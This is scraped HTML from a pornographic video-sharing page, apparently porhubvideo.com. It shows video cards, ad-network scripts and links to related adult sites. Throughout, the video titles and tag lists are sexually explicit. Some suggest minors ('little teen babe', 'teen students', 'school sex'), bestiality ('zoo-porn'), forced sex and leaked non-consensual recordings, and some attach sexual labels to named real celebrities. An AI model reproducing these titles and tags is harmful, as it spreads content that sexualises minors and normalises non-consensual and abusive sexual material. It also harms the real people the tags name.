									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="36439"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="36439"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-36346 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-brazzers3x tag-cum4k tag-eporners tag-full-hd-porn tag-hd-porn-download tag-hd-pron tag-hd-pron-video tag-hd-reporn tag-hd-sexvideos tag-hd-x-video tag-hindi-xx-x-hd tag-jav-porn tag-passion-hd tag-peta-jensen tag-pornky tag-realitykings tag-sexvidxxx tag-sunny-leone-hd-video-x tag-x-hd-video tag-x-mastar-hd tag-x-nxx-hd-videos tag-x-video-hd tag-x-video-hd-com tag-xhamster-gay tag-xvideo-full-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxvideos-com-hd post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36346" href="https://porhubvideo.com/drilling-teen-babe-tight-pussy-hardcore-fuck-hd-porn-download/" title="Drilling teen babe tight pussy hardcore fuck hd porn download" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/Drilling-teen-babe-tight-pussy-hardcore-fuck-hd-porn-download.jpg" alt="Drilling teen babe tight pussy hardcore fuck hd porn download"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/drilling-teen-babe-tight-pussy-hardcore-fuck-hd-porn-download/?video_embed=36346&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/drilling-teen-babe-tight-pussy-hardcore-fuck-hd-porn-download/" title="Drilling teen babe tight pussy hardcore fuck hd porn download">Drilling teen babe tight pussy hardcore fuck hd porn download</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-65099 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-abigaile-johnson tag-beauty-porn tag-big-boobs-xxx tag-brazzers3x tag-british-porn tag-dad-xxx tag-defyxxx tag-dirty-porn tag-erotic-videos tag-hd-pirn tag-hot-mom-xxx tag-korean-porn tag-mobile-porn tag-only-fans-porn tag-poernhub tag-pofnhub tag-pornbiz tag-sara-ali-khan-xxx tag-seltin-sweet tag-spornhub tag-step-sister-xxx tag-tera-patrick tag-theartporn tag-xnnporn tag-xnxx-milf tag-xvideos-anime tag-xvideos-hentai tag-xxx-hd-video-download tag-xxx-hot-video tag-xxx-real tag-zoo-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65099" href="https://porhubvideo.com/horny-babe-xnnporn-blowjob-fucking-short-boy-xvideo/" title="Horny babe xnnporn blowjob fucking short boy xvideo" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Horny-babe-xnnporn-blowjob-fucking-short-boy-xvideo.jpg" alt="Horny-babe-xnnporn-blowjob-fucking-short-boy-xvideo.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-babe-xnnporn-blowjob-fucking-short-boy-xvideo/?video_embed=65099&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-babe-xnnporn-blowjob-fucking-short-boy-xvideo/" title="Horny babe xnnporn blowjob fucking short boy xvideo">Horny babe xnnporn blowjob fucking short boy xvideo</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-4013 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-bangla-x-video-hd tag-bf-sexy-full-hd-video tag-dog-style-fuck tag-free-hd-x-video tag-full-hd-porn tag-hd-pone tag-hd-porn-comics tag-hd-porn-video-download tag-hdbigass tag-hdteenporn tag-hq-pirn tag-hunt-4k-porn tag-neighbors-wife-fuck-hd tag-neighbors-wife-hardcore-fuck tag-new-sex-video-hd tag-nxxxhd tag-outdoor-dog-style-fuck tag-sexvid-hd tag-sexy-bp-full-hd tag-sexy-video-movie-hd tag-sunny-leone-x-hd-video tag-sxxxhd tag-village-sex-hd tag-www-x-video-hd tag-x-video-full-hd tag-x-video-hd tag-xnxxx-com-hd tag-xxxsh post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4013" href="https://porhubvideo.com/fucking-my-neighbors-wife-outdoor-dog-style-fuck-www-x-video-hd/" title="Fucking My Neighbor&#8217;s Wife Outdoor Dog style Fuck www x video HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/Fucking-My-Neighbors-Wife-Outdoor-Dog-style-Fuck-www-x-video-HD.jpg" alt="Fucking-My-Neighbors-Wife-Outdoor-Dog-style-Fuck-www-x-video-HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/fucking-my-neighbors-wife-outdoor-dog-style-fuck-www-x-video-hd/?video_embed=4013&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/fucking-my-neighbors-wife-outdoor-dog-style-fuck-www-x-video-hd/" title="Fucking My Neighbor&#8217;s Wife Outdoor Dog style Fuck www x video HD">Fucking My Neighbor&#8217;s Wife Outdoor Dog style Fuck www x video HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-32907 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-anal-hd tag-analdin tag-beeg-hd tag-berazzers tag-bigfuck-tv tag-brazzers3x tag-cum4k tag-eporn tag-free-hd-porn tag-full-hd-porn tag-full-hd-porn-videos tag-hd-porn-download tag-hd-porn-movies tag-hd-pron tag-hd-pron-video tag-hd-reporn tag-hd-x-video tag-hdzog tag-hindi-xx-x-hd tag-jav-porn tag-jav-xxx tag-josporn tag-miho-ichiki tag-nubilefilms tag-passion-hd tag-passionhd tag-pervcity tag-peta-jensen tag-pichunter tag-porn62 tag-porn93 tag-porndig tag-pornky tag-pornohd tag-realitykings tag-rina-ishihara tag-sunny-leone-hd-video-x tag-tiny4k tag-trueanal tag-tubxporn tag-tushy-porn tag-www-xxx-hd tag-x-hd-video tag-x-mastar-hd tag-x-nxx-hd-videos tag-x-video-hd tag-x-video-hd-com tag-xfreehd tag-xhamster-gay tag-xnxx-video-hd tag-xvideo-full-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxvideos-com-hd tag-xxx-bf-hd tag-xxx-com-hd tag-xxx-hd-hindi tag-xxx-hd-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32907" href="https://porhubvideo.com/drilling-muslim-hijabi-women-pussy-xvideo-full-hd-big-cock/" title="Drilling muslim hijabi women pussy xvideo full hd big cock" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Drilling-muslim-hijabi-women-pussy-xvideo-full-hd-big-cock.jpg" alt="Drilling muslim hijabi women pussy xvideo full hd big cock"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/drilling-muslim-hijabi-women-pussy-xvideo-full-hd-big-cock/?video_embed=32907&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/drilling-muslim-hijabi-women-pussy-xvideo-full-hd-big-cock/" title="Drilling muslim hijabi women pussy xvideo full hd big cock">Drilling muslim hijabi women pussy xvideo full hd big cock</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-42992 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aagmaal tag-assoass tag-bangla-desi-xxx-video tag-bhabi-porn tag-brazzers3x tag-dasi-xxx-video tag-deshi-xxx-video tag-desi-aunty-xxx tag-desi-bf tag-desi-bf-video tag-desi-bhabhi-porn tag-desi-indianporn tag-desisexvideo tag-ebony-porn tag-eva-notty tag-hindi-desi-bf tag-indian-bhabhi-porn tag-iporn tag-jav-porn tag-joysporn tag-marwadi-xxx tag-nxxn tag-pinay-porn tag-pornbub tag-pornh tag-pprnhub tag-sexvid tag-xnxx-desy tag-xnxxn tag-xvideos-3 tag-xvideos4 tag-xxx-video-deshi tag-xxxindian-desi tag-xxxnxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42992" href="https://porhubvideo.com/very-horny-big-boobs-lover-couple-xxxindian-desi-enjoy-mms-hd/" title="Very horny big boobs lover couple xxxindian desi enjoy mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/Very-horny-big-boobs-lover-couple-xxxindian-desi-enjoy-mms-HD.jpg" alt="Very horny big boobs lover couple xxxindian desi enjoy mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-big-boobs-lover-couple-xxxindian-desi-enjoy-mms-hd/?video_embed=42992&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-horny-big-boobs-lover-couple-xxxindian-desi-enjoy-mms-hd/" title="Very horny big boobs lover couple xxxindian desi enjoy mms HD">Very horny big boobs lover couple xxxindian desi enjoy mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-48287 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-car-porn tag-desi-bf-hd-video tag-desi-bf-video-play tag-desi-gold-porn tag-desi-mms-xvideo tag-desi-porn-xvideos tag-desi-saree-xxx-video tag-desi-sexy-ful-video tag-desi-sexy-mms tag-desi-sexy-video-new tag-desi-xxn tag-disha-patani-xxx tag-hentai-sites tag-hindi-bf-desi-video tag-hislut tag-jav-porn tag-latest-desi-porn tag-momsteachsex tag-monique-fuentes tag-odia-desi-sexy-video tag-pinkotgirls tag-poorno tag-pormo tag-retro-porn tag-seltin-sweet tag-sssniperwolf-porn tag-sunny-leone-bf-desi tag-tube-x-porn tag-xvideo-video tag-xxx-bhabi tag-xxxsexvideos post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48287" href="https://porhubvideo.com/hijabi-lady-xvideo-video-showing-milky-big-boobs/" title="Hijabi lady xvideo video showing milky big boobs" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Hijabi-lady-xvideo-video-showing-milky-big-boobs.jpg" alt="Hijabi lady xvideo video showing milky big boobs"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hijabi-lady-xvideo-video-showing-milky-big-boobs/?video_embed=48287&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hijabi-lady-xvideo-video-showing-milky-big-boobs/" title="Hijabi lady xvideo video showing milky big boobs">Hijabi lady xvideo video showing milky big boobs</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-6106 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-anal-fuck-by-black-cock tag-anal-sex-hd tag-bbc-black-cock-for-hardcore tag-big-black-cock tag-big-black-cock-hd-x-vedios tag-big-black-cock-xvido-hd tag-black-cock tag-black-cock-for-hardcore-fuck tag-black-cock-hardcore tag-black-cock-videos-x-hd tag-black-cock-vs-white-pussy tag-brezza-xxx tag-creampie-by-big-black-cock tag-defloration-full-video tag-english-sex-video-full-hd tag-hd-poen tag-hd-sexx tag-hdsexdino tag-hdxnxx-xxx tag-hindi-sex-video-movie tag-joys-pron tag-lesbian-sex-hd tag-little-teen-babe-creampie tag-nude-hd tag-porn-tv-hd tag-pornktube-hd tag-school-sex-hd tag-www-xxx-com-full-hd tag-x-vedios-com tag-x-video-com-hd tag-x-video-hd-com tag-xxx-best-quality tag-xxx-full-hd-movie tag-xxxx-bf-hd post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6106" href="https://porhubvideo.com/little-teen-babe-over-flowing-creampie-by-big-black-cock-hd-x-vedios-com/" title="Little Teen Babe Over Flowing Creampie By Big Black Cock HD x vedios com" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Little-Teen-Babe-Over-Flowing-Creampie-By-Big-Black-Cock-HD-x-vedios-com.jpg" alt="Little-Teen-Babe-Over-Flowing-Creampie-By-Big-Black-Cock-HD-x-vedios-com"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/little-teen-babe-over-flowing-creampie-by-big-black-cock-hd-x-vedios-com/?video_embed=6106&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/little-teen-babe-over-flowing-creampie-by-big-black-cock-hd-x-vedios-com/" title="Little Teen Babe Over Flowing Creampie By Big Black Cock HD x vedios com">Little Teen Babe Over Flowing Creampie By Big Black Cock HD x vedios com</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-16138 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-brezza-xxx tag-hd-pprn tag-hindi-sex-movie-hd tag-hindi-sex-video-movie tag-nude-hd tag-pornktube-hd tag-school-sex-hd tag-www-xxx-com-full-hd tag-x-video-hd-com tag-xxx-best-quality tag-xxx-hd-video-desi tag-xxxcom-hd tag-xxxx-bf-hd post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="16138" href="https://porhubvideo.com/home-teacher-fucked-two-teen-students-hd-x-video-hd-com/" title="Home Teacher Fucked Two Teen Students HD x video hd com" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/05/Home-Teacher-Fucked-Two-Teen-Students-HD-x-video-hd-com.jpg" alt="Home Teacher Fucked Two Teen Students HD x video hd com"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/home-teacher-fucked-two-teen-students-hd-x-video-hd-com/?video_embed=16138&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/home-teacher-fucked-two-teen-students-hd-x-video-hd-com/" title="Home Teacher Fucked Two Teen Students HD x video hd com">Home Teacher Fucked Two Teen Students HD x video hd com</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-62295 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-bhasha-mein-bf tag-bf-desi-bf-bf tag-bfindiandesi tag-bhojpuri-bf-mein-sexy tag-big-boobs-mms tag-desi-gold-chudai tag-desi-gujarati-sexy tag-desi-lady-sexy-video tag-desi-mms-site tag-desi-xxx-pics tag-desiporno tag-family-guy-porn tag-full-hd-xxx-desi tag-gay-cartoon-porn tag-gujarati-mein-sexy-bp tag-hd-xnxx tag-hello-porn tag-hindi-sexy-video-hd-desi tag-hollywood-xxx tag-latina-milf tag-marwadi-video-bf tag-marwadi-xnxx-com tag-mom-porn-videos tag-myanmarsex tag-pinay-six-scandal tag-priyanka-chopra-xxx tag-sexy-milf tag-village-porn tag-xnxx-bbw tag-xxn-x tag-zoo-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62295" href="https://porhubvideo.com/hindi-sexy-video-hd-desi-desi-sexy-girl-having-bf-viral-mms/" title="hindi sexy video hd desi desi sexy girl having bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/hindi-sexy-video-hd-desi-desi-sexy-girl-having-bf-viral-mms.jpg" alt="hindi-sexy-video-hd-desi-desi-sexy-girl-having-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hindi-sexy-video-hd-desi-desi-sexy-girl-having-bf-viral-mms/?video_embed=62295&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hindi-sexy-video-hd-desi-desi-sexy-girl-having-bf-viral-mms/" title="hindi sexy video hd desi desi sexy girl having bf viral mms">hindi sexy video hd desi desi sexy girl having bf viral mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-4757 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-arab-xxx-hd tag-bengali-sexy-hd tag-bf-sexy-hindi-hd tag-chinese-bf-hd tag-daftsex-hd tag-fuck-hd-stepsister tag-full-hd-hindi-sexy tag-full-hd-xvideo tag-gym-sex-hd tag-hd-stepsister-xvideos tag-hd-xvideos tag-hd-xxx-4k tag-hdpornt tag-hdxtapes tag-momxxx-hd tag-moviemo tag-pornpics-hd tag-sophia-leone-hd tag-stepsis-tight-pussy tag-stepsister-force-fuck tag-stepsister-painful-fuck tag-ultra-hd-sex tag-video-con tag-www-x-videos-com tag-xvide0s tag-xvideo-com-hd tag-xvideo-full-hd tag-xvideo-hd-downloading tag-xvideo-hot tag-xvideo-tube tag-xxx-hd tag-xxx-hd-720 tag-xxx-video-hindi-full-hd tag-xxx720 tag-xxxvideofullhd post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4757" href="https://porhubvideo.com/my-big-cock-in-stepsis-tight-pussy-hd-www-x-videos-com/" title="My Big Cock in stepSis Tight PussY HD www x videos com" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/11/My-Big-Cock-in-stepSis-Tight-PussY-HD-www-x-videos-com.jpg" alt="My-Big-Cock-in-stepSis-Tight-PussY-HD-www-x-videos-com"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/my-big-cock-in-stepsis-tight-pussy-hd-www-x-videos-com/?video_embed=4757&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/my-big-cock-in-stepsis-tight-pussy-hd-www-x-videos-com/" title="My Big Cock in stepSis Tight PussY HD www x videos com">My Big Cock in stepSis Tight PussY HD www x videos com</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">My friend horny gf want my big cock for hardcore x nxx hd videos</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="36439">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="36439">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>My friend horny gf want my big cock for hardcore x nxx hd videos</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
